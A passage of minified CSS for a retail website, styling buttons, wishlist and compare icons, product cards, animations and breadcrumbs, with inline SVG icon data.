[href]:hover,.menu__dropdown-link:hover,.menu__link:hover,.menu__mail:hover,.menu__nav-link:hover,.menu__tel:hover,.modals__close-button:hover,.notification__close:hover,.order-pay__offer-link:hover,.personal-data-form__btn._del:hover,.picker-fixed .picker-close:hover,.popups__close-button:hover,.product-popup__terms[href]:hover,.product-popup__terms[type=button]:hover,.product__link:hover,.product__size-table:hover,.radio._img:hover::before,.search-menu__history-link:hover,.select .custom-select-option:hover,.select._rounded._color .custom-select-color:hover,.select._rounded._color .custom-select-opener-color:hover,.shop-card__link[href]:hover,.shop-card__title[href]:hover,.tabs__trigger:hover,.team__item:hover::after,.textarea__input:hover,.textarea__label:hover,.trail-card__link:hover,.trail-video__play-button:hover,.transition-hover,.video__button:hover,.whishlist-popup__cancel:hover{transition:none}.force3D{transform:translate3d(0,0,0);backface-visibility:hidden}.compare-header__add-text,.compare-header__product-title,.compare__add,.compare__col._header,.compare__col._title,.ttu{text-transform:uppercase}.tac{text-align:center}.c-blue-light{color:var(--blue-light)}.c-blue-dark,.compare__link.button,.compare__rating a,.compare__toggle{color:var(--blue-dark)}.c-gray-dark,.compare-header__product-price{color:var(--gray-dark)}.c-gray-light{color:var(--gray-light)}.c-green-dark{color:var(--green-dark)}.c-violet-light{color:var(--violet-light)}.c-red-light{color:var(--red-light)}.c-black{color:var(--black)}.hidden{display:none!important}.text-stroke{--stroke-color:var(--gray-dark);color:transparent;-webkit-text-stroke:1px var(--stroke-color);text-stroke:1px var(--stroke-color)}.text-stroke._blue-dark{--stroke-color:var(--blue-dark)}[data-popup-wrapper=cart]{height:calc(100% - 2px)!important}:root .p-0{padding:0}:root .px-0{padding-left:0;padding-right:0}:root .py-0{padding-top:0;padding-bottom:0}:root .m-0{margin:0}:root .mx-0{margin-left:0;margin-right:0}:root .my-0{margin-top:0;margin-bottom:0}:root .space-x-0>*+*{margin-left:0}:root .space-y-0>*+*{margin-top:0}.wrapper{position:relative}.container{--container-max-width:120rem;width:min(var(--container-max-width),100% - var(--container-padding)*2);margin-inline:auto}.page__wrapper{display:flex;flex-direction:column;min-height:100%}.page__header{position:fixed;z-index:21;top:0;left:0;right:0}.page__main{flex-grow:1;display:flex;flex-direction:column}.page__main._pt{padding-top:var(--header-height)}.page__main._white-bg{background-color:var(--white)}.page__menu{position:fixed!important;z-index:21;top:0;left:0;width:100%;transform:translateY(-100%);opacity:0;will-change:transform;pointer-events:none}.page__menu._initialized{transition:transform .3s ease-out}.page__search-menu{position:fixed!important;z-index:22;top:0;left:0;width:100%;transform:translateY(-100%);opacity:0;will-change:transform;pointer-events:none}.page__search-menu._initialized{transition:transform .3s ease-out}.page__button-up.button{position:fixed;z-index:2;bottom:1.5rem;right:1.5rem;visibility:hidden;transform:translateY(20px)}.page._menu-opened .page__menu{z-index:20;opacity:1;transform:translateY(0);pointer-events:all}.page._menu-opened .page__header{color:var(--white);background-color:var(--blue-dark);border-bottom:1px solid currentColor;transition:none}.page._search-opened .page__search-menu{z-index:20;opacity:1;transform:translateY(0);pointer-events:all}.page._search-opened .page__header{color:var(--blue-dark);background-color:var(--white);border-bottom:1px solid currentColor;transition:none}@media(max-width:640px){.page__community-nav{display:none}}@media(min-width:769px){[data-animation=fade-right],[data-slider-animation=fade-right]{opacity:0}.animations [data-animation=fade-right]._anim-first,.animations [data-slider-animation=fade-right]._anim-first,[data-animation=fade-right].is-animated,[data-slider-animation=fade-right].is-animated{animation:fadeRight 2s cubic-bezier(.55,0,.1,1);animation-fill-mode:forwards}.img-wrapper._full-height{height:100%}.img-wrapper[data-animation=height] .img-wrapper__img,.img-wrapper[data-slider-animation=height] .img-wrapper__img{overflow:hidden;height:0}.animations .img-wrapper[data-animation=height]._anim-first .img-wrapper__img,.animations .img-wrapper[data-slider-animation=height]._anim-first .img-wrapper__img,.img-wrapper[data-animation=height].is-animated .img-wrapper__img,.img-wrapper[data-slider-animation=height].is-animated .img-wrapper__img{animation:height 1s cubic-bezier(.58,.3,.06,1);animation-fill-mode:forwards}[data-animation=words],[data-slider-animation=words]{display:flex;flex-wrap:wrap;align-content:flex-start;opacity:0}[data-animation=words] .word-wrapper,[data-slider-animation=words] .word-wrapper{overflow:hidden}[data-animation=words] .word,[data-slider-animation=words] .word{display:inline-block}.animations [data-animation=words]._anim-first,.animations [data-slider-animation=words]._anim-first,[data-animation=words].is-animated,[data-slider-animation=words].is-animated{opacity:1}.animations [data-animation=words]._anim-first .word,.animations [data-slider-animation=words]._anim-first .word,[data-animation=words].is-animated .word,[data-slider-animation=words].is-animated .word{animation:wordsTop 1s cubic-bezier(.55,0,.1,1);animation-fill-mode:forwards}.words-row{display:block}._loading [data-animation=fade-right],._loading [data-animation=height],._loading [data-animation=words],._loading [data-slider-animation=fade-right],._loading [data-slider-animation=height],._loading [data-slider-animation=words]{opacity:0}@keyframes fadeRight{from{transform:translateX(-50px);opacity:0}to{transform:translateX(0);opacity:1}}@keyframes height{from{height:0%}to{height:100%}}@keyframes wordsTop{from{transform:translateY(100%) scaleY(1.5)}to{transform:translateY(0) scaleY(1)}}}.button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:relative;display:inline-flex;justify-content:center;align-items:center;box-sizing:border-box;font-family:var(--font-family-suisse)}.button[disabled]{cursor:default}.button__icon,.button__text{-webkit-user-select:none;-moz-user-select:none;user-select:none;pointer-events:none;flex-shrink:0;transition:transform .3s ease-out;font-weight:var(--default-font-weight)}.button__color{--size:1.5rem;width:var(--size);height:var(--size);border-radius:50%;border:1px solid var(--blue-dark)}.button._white-border{color:var(--white);border:2px solid currentColor}.button._white-border:hover{background-color:var(--white);color:var(--blue-dark)}._ff .button._white-border:hover{border:2px solid transparent;outline:2px solid currentColor;outline-style:-2px}.button._blue-border{color:var(--blue-dark);border:2px solid currentColor}.button._blue-border:hover{background-color:var(--white);color:var(--blue-dark)}.button._burger{--size:4rem;display:block;width:var(--size);height:var(--size)}.button._burger:hover .button__line{transform:translateY(-2px)}.button._burger:hover .button__line:nth-child(2){transform:translateY(2px)}.button._burger .button__line{position:relative;top:-2px;display:block;width:3rem;height:2px;margin:0 auto;transition:transform .15s ease-out}.button._burger .button__line:nth-child(2){top:2px}.button._burger .button__line::after,.button._burger .button__line::before{content:"";position:absolute;top:0;width:50%;height:100%;background-color:currentColor;transition:transform .15s ease-out}.button._burger .button__line::before{left:0}.button._burger .button__line::after{right:0}.button._burger._opened .button__line::before{transform:translateX(15%) rotate(-45deg)}.button._burger._opened .button__line::after{transform:translateX(-15%) rotate(45deg)}@media(max-width:640px){.button._burger{--size:55px}.button._burger .button__line{width:40px}}.button._quick-filter{-moz-column-gap:.5rem;column-gap:.5rem;height:2.5rem;padding:0 .9375rem;border:1px solid currentColor;border-radius:100vmax;font-size:var(--font-size-h7);line-height:1.3;font-weight:var(--default-font-weight);text-transform:uppercase}@media(max-width:1024px){.button._quick-filter{--font-size-h7:16px}}@media(max-width:640px){.button._quick-filter{--font-size-h7:14px;height:32px}}.button._quick-filter._active,.button._quick-filter:hover{border-color:var(--blue-dark);color:var(--white);background-color:var(--blue-dark)}.button._quick-filter._selected{border-color:var(--blue-dark);color:var(--white);background-color:var(--blue-dark);pointer-events:none}.button._quick-filter._selected .button__icon{display:block}.button._quick-filter .button__text{padding-top:.2em}.button._quick-filter .button__icon{display:none;width:1.5rem;height:1.5rem}.button._clear-filter{height:2.5rem;padding:0 .9375rem;color:var(--blue-light);opacity:.5;font-size:.875rem;line-height:1;letter-spacing:.02em;text-transform:uppercase}@media(max-width:640px){.button._clear-filter{font-size:12px}}.button._clear-filter:hover{opacity:.9}.button._clear-filter .button__text{position:relative}.button._clear-filter .button__text::after{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;background-color:currentColor}.button._color{--size:2rem;--border-width:3px;--outline-width:1px;position:relative;width:var(--size);height:var(--size);border:3px solid var(--white);border-radius:50%}.button._color::before{content:"";position:absolute;top:calc(var(--border-width)*-1);left:calc(var(--border-width)*-1);width:calc(100% + 2*var(--border-width));height:calc(100% + 2*var(--border-width));border:var(--outline-width) solid rgba(76,95,168,.2);border-radius:50%;box-sizing:border-box;transition:border-color .3s ease-out}.button._color[href]:hover,.button._color[type=button]:hover,input+.button._color:hover{--outline-width:2px}.button._color[href]:hover::before,.button._color[type=button]:hover::before,input+.button._color:hover::before{border-color:var(--blue-dark)}.button._color._selected,input:checked+.button._color{--outline-width:2px}.button._color._selected::before,input:checked+.button._color::before{border-color:var(--blue-dark)}input:disabled+.button._color{cursor:default;--outline-width:1px}input:disabled+.button._color::before{border-color:var(--gray-dark)}input:disabled+.button._color::after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(-59.35deg);width:100%;height:1px;background-color:var(--gray-dark)}.button._color._white{border-color:var(--blue-dark)}.button._color._white::before{border:var(--outline-width) solid hsla(0,0%,100%,.2)}.button._color._white[href]:hover::before,.button._color._white[type=button]:hover::before,input+.button._color._white:hover::before{border-color:var(--white)}.button._color._white._selected::before,input:checked+.button._color._white::before{border-color:var(--white)}input:disabled+.button._color._white::before{border-color:var(--white)}input:disabled+.button._color._white::after{background-color:var(--white)}.button._layout{--size:2rem;width:var(--size);height:var(--size);justify-content:center;border:1px solid currentColor;border-radius:50%;font-size:12px;line-height:1}@media(max-width:767px){.button._layout{font-size:10px}}.button._layout:hover{border-color:var(--blue-dark);color:var(--white);background-color:var(--blue-dark)}.button._layout._active{border-color:var(--blue-dark);color:var(--white);background-color:var(--blue-dark);pointer-events:none}.button._layout .button__icon{width:.875rem;height:.875rem}.button._product-card{--height:4.5rem;width:100%;height:var(--height);color:var(--white);background-color:var(--blue-dark);font-size:var(--font-size-h7);text-transform:uppercase}@media(max-width:1024px){.button._product-card{--size:50px;width:var(--size);height:var(--size);background-color:rgba(0,0,0,0);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D%220%200%2036%2036%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M27.2485%209.5H8.14853V16.5H27.2485V9.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M9.94849%2016.5H25.5485L28.3485%2030.5H7.1485L9.94849%2016.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M20.3484%2014H15.1484V19.5H20.3484V14Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M25.3499%204.5H21.25V9.5H25.3499V4.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M4.75%2031.5C3.35%2031.5%202.25%2030.4%202.25%2029V24.5C2.25%2023.1%203.35%2022%204.75%2022C6.15%2022%207.25%2023.1%207.25%2024.5V29C7.25%2030.4%206.15%2031.5%204.75%2031.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M30.7499%2031.5C29.3499%2031.5%2028.2499%2030.4%2028.2499%2029V24.5C28.2499%2023.1%2029.3499%2022%2030.7499%2022C32.1499%2022%2033.2499%2023.1%2033.2499%2024.5V29C33.2499%2030.4%2032.1499%2031.5%2030.7499%2031.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M14.2516%204.5H10.3516V9.5H14.2516V4.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3C%2Fsvg%3E');background-size:32px;background-position:center;background-repeat:no-repeat}.button._product-card .button__text{display:none}}@media(max-width:640px){.button._product-card{--size:40px;background-size:26px}}.button._wishlist{--size:2rem;width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2032%2032%22%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m26.7%2019-1.5-1.4%203.9-3.9-8.3-8.3-3.9%203.9-1.4-1.4%205.3-5.3%2011.1%2011.1z%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M16.3%2029.4.6%2013.7%2011.7%202.6l15.7%2015.7-11.1%2011.1zM3.4%2013.7l12.8%2012.8%208.3-8.3L11.7%205.4l-8.3%208.3z%22%2F%3E%0A%3C%2Fsvg%3E');background-size:2rem;background-position:center;background-repeat:no-repeat}.button._wishlist._active,.button._wishlist:hover{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2032%2032%22%3E%3Cpath%20d%3D%22m10.38%203%207.6%207.49L16%2012.44%208.4%204.95%2010.38%203Z%22%20fill%3D%22%23324481%22%2F%3E%3Cpath%20d%3D%22m21.62%203-7.6%207.49L16%2012.44l7.6-7.49L21.62%203Z%22%20fill%3D%22%23324481%22%2F%3E%3Cpath%20d%3D%22M10.38%203%200%2013.23%2016%2029l10.36-10.22-16-15.77Z%22%20fill%3D%22%23324481%22%2F%3E%3Cpath%20d%3D%22m21.62%203%2010.37%2010.22-15.97%2015.75L5.65%2018.75%2021.62%203Z%22%20fill%3D%22%23324481%22%2F%3E%3Cpath%20d%3D%22m1.98%2011.27%2016%2015.77L16%2028.99%200%2013.23l1.98-1.96Z%22%20fill%3D%22%23324481%22%2F%3E%3Cpath%20d%3D%22m30.02%2011.27-16%2015.77L16%2028.99l16-15.76-1.98-1.96Z%22%20fill%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-size:1.875rem}@media(max-width:1024px){.button._wishlist:not(._active):hover{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2032%2032%22%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m26.7%2019-1.5-1.4%203.9-3.9-8.3-8.3-3.9%203.9-1.4-1.4%205.3-5.3%2011.1%2011.1z%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M16.3%2029.4.6%2013.7%2011.7%202.6l15.7%2015.7-11.1%2011.1zM3.4%2013.7l12.8%2012.8%208.3-8.3L11.7%205.4l-8.3%208.3z%22%2F%3E%0A%3C%2Fsvg%3E');background-size:32px}}@media(max-width:640px){.button._wishlist{background-size:24px}.button._wishlist:not(._active):hover{background-size:24px}.button._wishlist._active{background-size:22px}}.button._wishlist-sm{--size:2.5rem;background-size:2.5rem}.button._wishlist-sm._active,.button._wishlist-sm:hover{background-size:2.375rem}@media(max-width:1440px){.button._wishlist-sm{--size:32px;background-size:32px}.button._wishlist-sm._active,.button._wishlist-sm:hover{background-size:30px}}@media(max-width:640px){.button._wishlist-sm{background-size:24px}.button._wishlist-sm:not(._active):hover{background-size:24px}.button._wishlist-sm._active{background-size:22px}}.button._compare{--size:2rem;width:var(--size);height:var(--size)}@media(max-width:640px){.button._compare{--size:1.5rem}}.button._compare .button__icon{width:var(--size);height:var(--size);fill:none}.button._compare._active .button__icon{fill:var(--blue-dark)}.button._show-more{--icon-size:2rem;-moz-column-gap:1.5rem;column-gap:1.5rem;width:var(--width,100%);height:var(--height,17.5rem);border:1px solid currentColor;border-left:0;border-right:0;text-transform:uppercase;font-size:var(--font-size-h7);line-height:1.3;font-weight:var(--default-font-weight);letter-spacing:.02em}.button._show-more:hover .button__text{transform:translateX(-.2em)}@media(max-width:1440px){.button._show-more{--height:224px}}@media(max-width:1024px){.button._show-more{--height:176px;--font-size-h7:16px}}@media(max-width:768px){.button._show-more{--height:164px}}@media(max-width:640px){.button._show-more{--height:128px;--font-size-h7:14px;-moz-column-gap:16px;column-gap:16px}}.button._show-more .button__text{padding-top:.3em}.button._show-more .button__icon{order:-1;width:var(--icon-size);height:var(--icon-size)}.button._show-more._no-bd{border:0}.button._show-more-md{--height:10.75rem}@media(max-width:1440px){.button._show-more-md{--height:134px}}@media(max-width:1280px){.button._show-more-md{--height:119px}}@media(max-width:992px){.button._show-more-md{--height:80px}}@media(max-width:640px){.button._show-more-md{--height:88px;--icon-size:24px;-moz-column-gap:16px;column-gap:16px}}.button._back{--size:2.5rem;--icon-size:1.5rem;width:var(--size);height:var(--size);border-radius:50%;color:var(--white);background-color:var(--blue-dark);transition:transform .15s ease-out;will-change:transform}@media(max-width:640px){.button._back{--font-size-h7:14px;--size:32px;--icon-size:20px}}.button._back:hover{transform:scale(.95)}.button._back .button__icon{width:var(--icon-size);height:var(--icon-size)}.button._social-l{padding-inline:1.875rem;padding-top:1.1875rem;padding-bottom:.5625rem;border-radius:6.25rem;line-height:1}@media(max-width:1024px){.button._social-l{padding-top:18px;padding-bottom:10px}}@media(max-width:640px){.button._social-l{padding:2px 17px;padding-top:9px}}@media(max-width:375px){.button._social-l{padding-inline:15px}}.button._social-m{padding:.0938rem 1.375rem;border-radius:6.25rem}@media(max-width:1024px){.button._social-m{padding:2.5px 18px}}@media(max-width:640px){.button._social-m{padding:3.5px 14px}}.button._social-s{padding:.1875rem .6875rem;border-radius:6.25rem;border-width:.0625rem}@media(max-width:1024px){.button._social-s{padding:5px 11px}}@media(max-width:640px){.button._social-s{padding:3px 7px}}.button._arrow-l:hover .button__icon{transform:translate3d(-.75rem,0,0)}@media(max-width:640px){.button._arrow-l:hover .button__icon{transform:none}}.button._arrow-l .button__icon{--size:1.5rem;width:var(--size);height:var(--size);margin-left:var(--size);transition:transform .3s ease-out;fill:currentColor;will-change:transform}@media(max-width:640px){.button._arrow-l .button__icon{--size:16px;margin-left:12px}}.button._arrow-m:hover .button__text{transform:translateX(.2em)}@media(max-width:640px){.button._arrow-m:hover .button__icon{transform:none}}.button._arrow-m .button__icon{--size:1rem;position:relative;top:-.1em;width:var(--size);height:var(--size);margin-left:.3125rem;transition:transform .3s ease-out;fill:currentColor;will-change:transform}@media(max-width:640px){.button._arrow-m .button__icon{margin-left:4px}}.button._arrow-s .button__text{padding-top:.15em}.button._arrow-s:hover .button__text{transform:translateX(.2em)}.button._arrow-s .button__icon{--size:1rem;width:var(--size);height:var(--size);margin-left:.5rem;transition:transform .3s ease-out;fill:currentColor;will-change:transform}.button._arrow-xs .button__text{padding-top:.2em}.button._arrow-xs:hover .button__text{transform:translateX(.2em)}.button._arrow-xs .button__icon{--size:0.5rem;width:var(--size);height:var(--size);margin-left:var(--size);transition:transform .3s ease-out;fill:currentColor;will-change:transform}.button._auth .button__text{line-height:1}.button._auth .button__icon{margin-left:.5625rem}@media(max-width:1280px){.button._auth .button__icon{--size:16px;margin-left:16px}}@media(max-width:640px){.button._auth .button__text{display:none}.button._auth .button__icon{--size:24px;width:var(--size);height:var(--size);margin:0}}.button._size{padding:.375rem 1.125rem .25rem;border:1px solid var(--blue-dark);border-radius:15.4375rem;font-family:var(--font-family-suisse);font-size:1rem;line-height:1.3125rem}input:checked+.button._size{background-color:var(--blue-dark);color:var(--white)}.button._size[button]:hover,.button._size[href]:hover,input+.button._size:hover{background-color:var(--blue-dark);color:var(--white)}input:disabled+.button._size{opacity:.3;cursor:default}input:disabled+.button._size:hover{background-color:rgba(0,0,0,0);color:var(--blue-dark)}.button._size._bd-white{border-color:var(--white)}input:checked+.button._size._bd-white{background-color:var(--white);color:var(--blue-dark)}.button._size._bd-white[button]:hover,.button._size._bd-white[href]:hover,input+.button._size._bd-white:hover{background-color:var(--white);color:var(--blue-dark)}input:disabled+.button._size._bd-white{opacity:.3;cursor:default;pointer-events:none}.button._arrow{-moz-column-gap:1.125rem;column-gap:1.125rem;font-size:1.125rem;line-height:1.33;text-transform:uppercase}.button._arrow .button__text{padding-top:.2em}.button._arrow .button__icon{--size:1.125rem;width:var(--size);height:var(--size);fill:currentColor;transform:rotate(45deg);will-change:transform}@media(max-width:640px){.button._arrow .button__icon{--size:16px}}@media(max-width:1440px){.button._arrow{font-size:16px}}@media(max-width:640px){.button._arrow{-moz-column-gap:12px;column-gap:12px;font-size:14px}}.button._arrow:hover .button__text{transform:translateX(.2em)}.button._minus .button__text,.button._plus .button__text{padding-top:.15em}.button._minus:hover .button__text,.button._plus:hover .button__text{transform:translateX(.2em)}.button._minus .button__icon,.button._plus .button__icon{--size:2rem;width:var(--size);height:var(--size);margin-left:1rem}.button._wallet{gap:.625rem;padding:.4375rem 1.25rem;border-radius:.5rem;font-size:1.25rem;color:var(--white);background-color:var(--default-black)}.button._wallet::after{--size:2.25rem;content:"";width:var(--size);height:var(--size);background:url(/assets/images/wallet/wallet-icon.png) no-repeat;background-size:contain}.button._qr{background-color:var(--blue-dark);width:100%;display:block;color:var(--white);text-transform:uppercase;padding:1rem;font-size:1.125rem;line-height:1.5rem;text-align:center}._mobile .button._show-more:hover .button__icon,._mobile .button._show-more:hover .button__text{transform:none}._mobile .button._show-more:active .button__icon,._mobile .button._show-more:active .button__text{transform:scale(1.05)}.product-card{--card-padding:1rem;--card-margin:0.5rem;--button-height:4.5rem;--card-height:33.75rem;--photo-top:7.125rem;--photo-width:19rem;--photo-height:22.75rem;--fs-title:1.125rem;--fs-desc:1rem;--badge-size:3rem;--fs-badge:0.875rem;--sizes-width:24.5rem;--days-width:20rem;--border-color:var(--blue-dark);display:flex;flex-direction:column;align-items:flex-start;width:100%;min-height:var(--card-height);position:relative;padding:var(--card-padding);background-color:var(--gray-light);box-shadow:inset -1px 0 0 0 var(--border-color),inset 0 -1px 0 0 var(--border-color),-1px -1px 0 0 var(--border-color),0 -1px 0 0 var(--border-color);box-sizing:border-box;overflow:hidden;transition:padding .4s cubic-bezier(.165,.84,.44,1)}@media(max-width:1440px){.product-card{--card-height:450px;--button-height:56px;--photo-width:264px;--photo-height:267px;--photo-top:auto;--photo-bottom:var(--button-height)}}@media(max-width:1024px){.product-card{--card-margin:11px;--card-height:420px;--photo-width:224px;--photo-height:252px;--photo-bottom:57px;--fs-title:16px;--fs-desc:14px;--badge-size:32px;--fs-badge:10px;--card-padding-bottom:56px;padding-bottom:var(--card-padding-bottom)}}@media(max-width:640px){.product-card{--card-height:321px;--card-padding:8px;--photo-width:171px;--photo-height:194px;--photo-bottom:40px;--fs-title:14px;--fs-desc:12px;--badge-size:24px;--fs-badge:8px;--card-padding-bottom:40px}}.product-card:hover{padding-bottom:calc(var(--button-height) + var(--card-padding))}.product-card:hover .product-card__button._product-card{transform:translateY(0)}.product-card:hover .product-card__photo{opacity:0}.product-card:hover .product-card__photo._zoom{opacity:1}@media(max-width:1024px){.product-card:hover{padding-bottom:var(--card-padding-bottom)}.product-card:hover .product-card__props{transform:translateY(101%)}.product-card:hover .product-card__photo{opacity:1}.product-card:hover .product-card__photo._zoom{opacity:0}}.product-card._no-bd{box-shadow:none}.product-card._props-opened{padding-bottom:var(--card-padding)}.product-card._props-opened .product-card__props{transform:translateY(0)}.product-card._props-opened .product-card__photo{opacity:0}.product-card._props-opened .product-card__photo._zoom{opacity:1}.product-card._props-opened .product-card__close-btn{pointer-events:all}.product-card._props-opened .product-card__arrow-icon{opacity:1}.product-card._props-checked .product-card__total{display:flex}.product-card._props-checked .product-card__props{justify-content:center;padding-block:0}@media(max-width:1400px){.product-card._props-checked .product-card__props{padding-top:16px}}.product-card._props-checked .product-card__arrow-icon,.product-card._props-checked .product-card__colors,.product-card._props-checked .product-card__days,.product-card._props-checked .product-card__sizes{display:none}.product-card__title{position:relative;z-index:1;margin-bottom:var(--card-margin);font-family:var(--font-family-suisse);font-size:var(--fs-title);line-height:1.4}.product-card._no-compare .product-card__title{padding-right:2rem}@media(max-width:1024px){.product-card__title{line-height:1.3}}@media(max-width:640px){.product-card__title{line-height:1.2}.product-card._no-compare .product-card__title{padding-right:1.5rem}}.product-card__brand,.product-card__price{position:relative;z-index:1;font-size:var(--fs-desc);line-height:1.4}@media(max-width:1024px){.product-card__brand,.product-card__price{line-height:1.3}}.product-card__brand{margin-bottom:var(--card-margin);color:var(--gray-dark);opacity:.4}.product-card__price{display:flex;align-items:center;margin-bottom:var(--card-padding);gap:.5rem;color:var(--gray-dark)}.product-card__old-price{font-family:var(--font-family-suisse);color:var(--blue-dark);text-decoration-line:line-through;font-size:.75rem;line-height:110%;opacity:.5}@media(max-width:640px){.product-card__old-price{font-size:10px;line-height:120%}}.product-card__photo{position:absolute;top:var(--photo-top);bottom:var(--photo-bottom,auto);left:50%;transform:translateX(-50%);width:var(--photo-width);height:var(--photo-height);max-width:100%;-o-object-fit:contain;object-fit:contain;transition:opacity .4s cubic-bezier(.165,.84,.44,1);pointer-events:none}.product-card__photo._zoom{opacity:0;top:0;left:0;transform:none;width:100%;height:100%}.product-card__link-photo{position:absolute;z-index:0;top:0;left:0;width:100%;height:100%}.product-card__badges{position:relative;z-index:1;display:flex;-moz-column-gap:var(--card-margin);column-gap:var(--card-margin);width:100%;margin-top:auto;pointer-events:none}@media(max-width:1024px){.product-card__badges{flex-direction:column;justify-content:center;row-gap:8px;flex-grow:1;width:auto}}.product-card__button{position:relative;z-index:1}.product-card__button._product-card{--height:var(--button-height);position:absolute;left:0;bottom:0;transform:translateY(100%);transition:transform .4s cubic-bezier(.165,.84,.44,1)}@media(max-width:1024px){.product-card__button._product-card{display:none}}@media(max-width:1024px){.product-card__button._wishlist{position:absolute;left:16px;bottom:16px}}@media(max-width:640px){.product-card__button._wishlist{left:4px;bottom:4px}}.product-card__button._compare{margin-top:.8125rem}.product-card._no-compare .product-card__button._compare{display:none}.product-card__button._compare:hover .button__icon{fill:var(--blue-dark)}@media(max-width:1024px){.product-card__button._compare{position:absolute;left:60px;bottom:16px;margin-top:0}.product-card__button._compare:hover .button__icon{fill:none}}@media(max-width:640px){.product-card__button._compare{left:44px;bottom:9px}}.product-card__button._add-cart{margin-left:auto;min-height:var(--button-height)}@media(max-width:1440px){.product-card__button._add-cart{font-size:16px}}.product-card__button._back-props{--size:2rem;width:var(--size);height:var(--size)}.product-card__button._back-props svg{width:100%;height:100%}.product-card__inputs-list{display:flex;flex-wrap:wrap;gap:1rem;flex-wrap:nowrap;overflow:auto;scrollbar-width:none;scroll-behavior:smooth;padding:1px}.product-card__inputs-list::-moz-scrollbar{display:none}.product-card__inputs-list::-webkit-scrollbar{display:none}.product-card__inputs-list::scrollbar{display:none}.product-card__props{position:absolute;left:0;bottom:0;z-index:3;display:flex;flex-direction:column;row-gap:2rem;box-sizing:border-box;width:100%;min-height:var(--button-height);padding:var(--card-padding);padding-bottom:3rem;color:var(--white);background-color:var(--blue-dark);transform:translateY(101%);transition:transform .4s cubic-bezier(.165,.84,.44,1)}.product-card__colors,.product-card__days,.product-card__sizes{display:flex;flex-direction:column;row-gap:1rem}.product-card__color,.product-card__size{display:block}.product-card__inputs-item:last-child{margin-right:.5rem}.product-card__inputs-wrap{display:flex}.product-card__inputs-wrap._sizes{max-width:var(--sizes-width)}.product-card__inputs-wrap._days{max-width:var(--days-width)}.product-card__radio-input{display:none}.product-card__input-label,.product-card__input-span{display:block}.product-card__input-span._size{min-width:3.5rem;padding-inline:.75rem;padding-bottom:.15em;text-align:center;white-space:nowrap}.product-card__input-span._days{width:5rem}.product-card__inputs-next{--size:2rem;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;flex-shrink:0;align-items:center;justify-content:center;background-color:var(--white);width:var(--size);height:var(--size);padding:.25rem;margin-left:1rem;border-radius:50%;color:var(--blue-dark)}.product-card__inputs-next-icon{width:100%;height:100%;transform:rotate(180deg)}.product-card__close-btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;pointer-events:none}.product-card__arrow-icon{position:absolute;top:0;left:50%;transform:translate(-50%,calc(-100% - .5rem));color:var(--blue-dark);opacity:0;transition:opacity .3s cubic-bezier(.165,.84,.44,1);pointer-events:none;display:none}.product-card__total{display:none;align-items:center;gap:.5rem}.product-card__total>*{flex-shrink:0}.product-card__total .product-card__input-span._size{background-color:var(--white);color:var(--blue-dark)}@media(max-width:1440px){.product-card__total{-moz-column-gap:4px;column-gap:4px}}@media(max-width:1400px){.product-card__total{flex-wrap:wrap}.product-card__total .product-card__button._add-cart{width:100%}}.breadcrumbs{display:flex;justify-content:space-between;align-items:center;-moz-column-gap:2rem;column-gap:2rem;padding:1rem var(--container-padding) .9375rem;border-bottom:1px solid var(--blue-dark);background-color:var(--white)}@media(max-width:1440px){.breadcrumbs{padding:8px var(--container-padding) 7px}}@media(max-width:640px){.breadcrumbs{padding:12px var(--container-padding) 7px;overflow:auto;white-space:nowrap;scrollbar-width:none}.breadcrumbs::-moz-scrollbar{display:none}.breadcrumbs::-webkit-scrollbar{display:none}.breadcrumbs::scrollbar{display:none}}.breadcrumbs._hero{background:0 0;border-bottom:0;display:inline-flex;padding:0;justify-content:center;gap:0;margin-bottom:1rem}.breadcrumbs._hero .breadcrumbs__item{line-height:1}@media(max-width:640px){.breadcrumbs._hero .breadcrumbs__item:first-child{display:block}}.breadcrumbs._hero .breadcrumbs__item::after{position:relative;bottom:.05em;content:"/";margin:0 .375rem;font-family:var(--font-family-suisse)}.breadcrumbs._hero .breadcrumbs__item:last-child::after{content:none}.breadcrumbs._hero 